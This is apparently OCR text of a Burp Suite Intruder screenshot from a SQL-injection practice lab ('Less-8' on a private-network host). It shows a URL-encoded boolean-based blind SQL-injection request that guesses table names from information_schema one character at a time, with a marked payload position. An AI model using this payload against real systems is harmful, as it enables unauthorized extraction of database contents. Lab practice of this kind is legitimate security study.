 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Less-8/?id=
1%27%20and%20left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1)=%27§e§%27%20--+ HTTP/1.1
2 Host: 192.168.2.149:86
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 523